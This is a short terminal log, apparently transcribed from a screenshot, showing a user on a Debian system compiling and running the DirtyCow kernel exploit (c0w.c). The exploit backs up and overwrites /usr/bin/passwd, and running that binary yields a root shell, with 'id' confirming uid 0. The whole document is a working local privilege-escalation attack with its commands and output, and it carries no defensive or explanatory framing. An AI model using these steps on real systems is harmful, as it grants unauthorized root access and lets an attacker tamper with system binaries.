 user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap f3e43000
madvise 0
ptracemadvise 0
ptrace 0
user@debian:~$
user@debian:~$ madvise 0
-bash: madvise: command not found
user@debian:~$ /usr/bin/passwd
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plu
root@debian:/home/user#